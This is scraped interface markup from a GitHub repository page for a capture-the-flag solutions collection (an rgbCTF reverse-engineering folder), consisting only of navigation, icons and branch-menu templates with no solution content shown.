class="js-data-jump-to-suggestions-path-csrf" value="/MIoSNHCwwbPdN5CcVAOvzxrwRz/jQaNHaemm1fcmbHRdnf1muJn/WvdJVOrZg30tvSK11UCwv6BfYCjMgshPA==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-lg-3 d-lg-inline-block"> Sign in </div>
Sign up </div> </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div id="js-flash-container" data-turbo-replace>
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class="px-2" > <button autofocus class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div aria-atomic="true" role="alert" class="js-flash-alert"> <div>{{ message }}</div>
</div> </div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" >
<div id="repository-container-header" class="pt-3 hide-full-screen" style="background-color: var(--color-page-header-bg);" data-turbo-replace>
<div class="d-flex flex-wrap flex-justify-end mb-3 px-3 px-md-4 px-lg-5" style="gap: 1rem;">
<div class="flex-auto min-width-0 width-fit mr-3"> <div class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-fg-muted mr-2"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <span> BigB00st </span> <span>/</span> ctf-solutions
<span></span><span>Public</span> </div>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell mr-2"> <path d="M8 16a2 2 0 0 0 1.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 0 0 8 16ZM3 5a5 5 0 0 1 10 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.519 1.519 0 0 1 13.482 13H2.518a1.516 1.516 0 0 1-1.263-2.36l1.703-2.554A.255.255 0 0 0 3 7.947Zm5-3.5A3.5 3.5 0 0 0 4.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.017.017 0 0 0-.003.01l.001.006c0 .002.002.004.004.006l.006.004.007.001h10.964l.007-.001.006-.004.004-.006.001-.007a.017.017 0 0 0-.003-.01l-1.703-2.554a1.745 1.745 0 0 1-.294-.97V5A3.5 3.5 0 0 0 8 1.5Z"></path></svg>Notifications
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked mr-2"> <path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0ZM5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Zm6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Zm-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Z"></path></svg>Fork <span>0</span>
<div data-view-component="true" class="BtnGroup d-flex"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom d-inline-block mr-2"> <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path></svg><span> Star</span> <span>2</span> <button disabled="disabled" aria-label="You must be signed in to add this repository to a list" type="button" data-view-component="true" class="btn-sm btn BtnGroup-item px-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down"> <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path></svg></button></div>
</div>
<div id="responsive-meta-container" data-turbo-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path><path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 3.25a2.25 2.25 0 1 1 3 2.122v5.256a2.251 2.251 0 1 1-1.5 0V5.372A2.25 2.25 0 0 1 1.5 3.25Zm5.677-.177L9.573.677A.25.25 0 0 1 10 .854V2.5h1A2.5 2.5 0 0 1 13.5 5v5.628a2.251 2.251 0 1 1-1.5 0V5a1 1 0 0 0-1-1h-1v1.646a.25.25 0 0 1-.427.177L7.177 3.427a.25.25 0 0 1 0-.354ZM3.75 2.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm0 9.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm8.25.75a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Zm4.879-2.773 4.264 2.559a.25.25 0 0 1 0 .428l-4.264 2.559A.25.25 0 0 1 6 10.559V5.442a.25.25 0 0 1 .379-.215Z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-table UnderlineNav-octicon d-none d-sm-inline"> <path d="M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25ZM6.5 6.5v8h7.75a.25.25 0 0 0 .25-.25V6.5Zm8-1.5V1.75a.25.25 0 0 0-.25-.25H6.5V5Zm-13 1.5v7.75c0 .138.112.25.25.25H5v-8ZM5 5V1.5H1.75a.25.25 0 0 0-.25.25V5Z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path d="M7.467.133a1.748 1.748 0 0 1 1.066 0l5.25 1.68A1.75 1.75 0 0 1 15 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.697 1.697 0 0 1-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 0 1 1.217-1.667Zm.61 1.429a.25.25 0 0 0-.153 0l-5.25 1.68a.25.25 0 0 0-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.196.196 0 0 0 .154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.251.251 0 0 0-.174-.237l-5.25-1.68ZM8.75 4.75v3a.75.75 0 0 1-1.5 0v-3a.75.75 0 0 1 1.5 0ZM9 10.5a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>Security</span> <include-fragment src="/BigB00st/ctf-solutions/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 1.75V13.5h13.75a.75.75 0 0 1 0 1.5H.75a.75.75 0 0 1-.75-.75V1.75a.75.75 0 0 1 1.5 0Zm14.28 2.53-5.25 5.25a.75.75 0 0 1-1.06 0L7 7.06 4.28 9.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.25-3.25a.75.75 0 0 1 1.06 0L10 7.94l4.72-4.72a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></svg> <span>More</span> </div></summary> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Security Insights </details-menu></details></div></nav>
</div>
<turbo-frame id="repo-content-turbo-frame" target="_top" data-turbo-action="advance" class=""> <div id="repo-content-pjax-container" class="repository-content " >
<div class="clearfix container-xl px-3 px-md-4 px-lg-5 mt-4"> <div >
<div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="js-branch-select-menu details-reset details-overlay mr-0 mb-0 " id="branch-select-menu" data-hydro-click-payload="{"event_type":"repository.click","payload":{"target":"REFS_SELECTOR_MENU","repository_id":252509468,"originating_url":"https://github.com/BigB00st/ctf-solutions/tree/master/rgbCTF/rev/oop","user_id":null}}" data-hydro-click-hmac="9c18c27415d9f99a16bffa94b7b681ce1a02b6072a2092f90bff1c30aa7d0ca9"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path d="M9.5 3.25a2.25 2.25 0 1 1 3 2.122V6A2.5 2.5 0 0 1 10 8.5H6a1 1 0 0 0-1 1v1.128a2.251 2.251 0 1 1-1.5 0V5.372a2.25 2.25 0 1 1 1.5 0v1.836A2.493 2.493 0 0 1 6 7h4a1 1 0 0 0 1-1v-.628A2.25 2.25 0 0 1 9.5 3.25Zm-6 0a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Zm8.25-.75a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM4.25 12a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Z"></path></svg> <span>master</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" tabindex="" class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/BigB00st/ctf-solutions/refs" cache-key="v0:1585845383.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="QmlnQjAwc3QvY3RmLXNvbHV0aW9ucw==" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" tabindex="" hidden class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/BigB00st/ctf-solutions/refs" cache-key="v0:1585845383.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="QmlnQjAwc3QvY3RmLXNvbHV0aW9ucw==" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
